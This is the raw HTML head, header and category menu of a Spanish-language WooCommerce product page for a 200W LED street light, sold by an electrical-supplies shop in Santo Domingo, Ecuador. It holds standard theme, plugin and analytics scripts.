<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-el-category-more-btn-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_747656-css' href='https://electroxiled.com/wp-content/uploads/2023/09/xts-header_747656-1695483812.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://electroxiled.com/wp-content/uploads/2025/01/xts-theme_settings_default-1737583550.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C100%2C800%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://electroxiled.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751463742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://electroxiled.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751463748' type='text/css' media='all' />
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/6.uwacwhatsapp/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://electroxiled.com/?page_id=13","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.5" id="ppv-public-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8W45QWPBMC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["electroxiled.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8W45QWPBMC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://electroxiled.com/wp-admin/admin-ajax.php","ajax_nonce":"99cbeff586","flag_url":"https://electroxiled.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1769448010" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://electroxiled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electroxiled.com/wp-json/wp/v2/product/1372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electroxiled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" />
<link rel='shortlink' href='https://electroxiled.com/?p=1372' />
        <style>
                    </style>
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="hwcf-style">.woocommerce-variation-description .hwcf-ui-custom-message , .product.type-product .woocommerce-Price-amount,.product.type-product .fusion-price-rating .price,.widget .woocommerce-Price-amount,.widget .fusion-price-rating .price{ display: none!important;} .single-product .product .summary .price,.products .product .price{visibility:hidden !important;}</style>		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style><style>
            .single-product .woocommerce-Price-amount,
            .single-product p.price {
                display: none !important;
            }
        </style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"cgl6tsonfvorgxl4tbu0fxpf","email_id":null,"push":{"customDomain":"https:\/\/electroxiled.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-1372 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet notifications-sticky wd-header-overlap dropdowns-color-light elementor-default elementor-kit-16">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Llámanos: 0984140772 | Av. Santa Rosa y Esmeraldas (frente a pelikano) Santo Domingo - Ecuador.</strong></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace de Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Enlace de Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/&media=https://electroxiled.com/wp-content/uploads/2021/09/cob-200.png&description=Alumbrado+P%C3%BAblico+LED+Cobra+%26%238211%3B+200w" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace de Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace de LinkedIn">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Falumbrado-publico-led-cobra-200w%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Falumbrado-publico-led-cobra-200w%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace de Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://electroxiled.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://electroxiled.com/wp-content/uploads/2023/09/xiled-logo-simple.png" alt="Electroxiled" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover wd-more-cat whb-w4e3itxzl3hk2q1urwf9" role="navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorias		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats  color-scheme-light">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-8519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" class="woodmart-nav-link"><span class="nav-link-text">Interruptores y Tomacorrientes</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8822 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" class="woodmart-nav-link">Línea Focus</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8824 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-tempo/" class="woodmart-nav-link">Línea Tempo</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8821 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-cosmos/" class="woodmart-nav-link">Línea Cosmos</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8823 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" class="woodmart-nav-link">Línea Galaxy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Iluminación Industrial</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8539 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/luminarias-de-emergencia/" class="woodmart-nav-link">Luminarias de Emergencia</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8531 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/" class="woodmart-nav-link">Alumbrado Público</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8524 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/material-electrico/" class="woodmart-nav-link"><span class="nav-link-text">Material eléctrico</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8536 item-level-1" ><a href="https://electroxiled.com/categoria-producto/material-electrico/timers/" class="woodmart-nav-link">Timers</a></li>
	<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8535 item-level-1" ><a href="https://electroxiled.com/categoria-producto/material-electrico/cajetines/" class="woodmart-nav-link">Cajetines</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8528 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/fuentes-de-alimentacion/" class="woodmart-nav-link"><span class="nav-link-text">Fuentes de Alimentación</span></a></li>
<li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/focos/" class="woodmart-nav-link"><span class="nav-link-text">Focos</span></a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8534 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/reflectores/" class="woodmart-nav-link"><span class="nav-link-text">Reflectores LED</span></a></li>
<li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Iluminación Decorativa</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8526 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/perfiles-led/" class="woodmart-nav-link">Perfiles LED</a></li>
	<li id="menu-item-8537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8537 item-level-1 wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/mangueras-led/" class="woodmart-nav-link">Mangueras y Cintas LED</a>
	<ul class="sub-sub-menu wd-dropdown">
